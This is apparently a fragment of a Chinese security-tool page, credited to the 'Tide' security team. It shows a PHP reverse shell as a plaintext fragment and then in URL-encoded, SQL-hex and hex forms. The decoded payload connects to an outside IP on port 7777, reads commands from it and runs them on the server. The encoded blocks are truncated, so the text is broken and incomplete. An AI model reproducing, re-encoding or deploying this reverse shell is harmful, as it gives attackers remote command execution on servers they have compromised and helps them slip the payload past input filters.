 要转的：
of($fp)) {fputs($fp,"shell:");$shell=fgets($fp);$message=`$shell`;fputs($fp,$message);}fclose($fp);} ?>
给我转！
URL格式
%3C%3F%70%68%70%20%73%65%74%5F%74%69%6D%65%5F%6C%69%6D
%69%74%28%30%29%3B%24%69%70%3D%27%36%36%2E%39%38%2E%31%31%39%2E
%31%38%35%27%3B%24%70%6F%72%74%3D%27%37%37%37%37%27%3B%24%66%70%3D
还原
SQL_En:
0x3C003F0070006800700020007300650074005F00740069006D0065005F006C0069006D00690
074002800300029003B002400690070003D002700360036002E00390038002E00310031003900
2E0031003800350027003B00240070006F00720074003D002700370037003700370027003B002
还原
Hex:
0x3C3F706870207365745F74696D655F6C696D69742830293B2469703D2736362E39382E3131
392E313835273B24706F72743D2737373737273B2466703D4066736F636B6F70656E28246970
还原
Tide安全团队
Asc: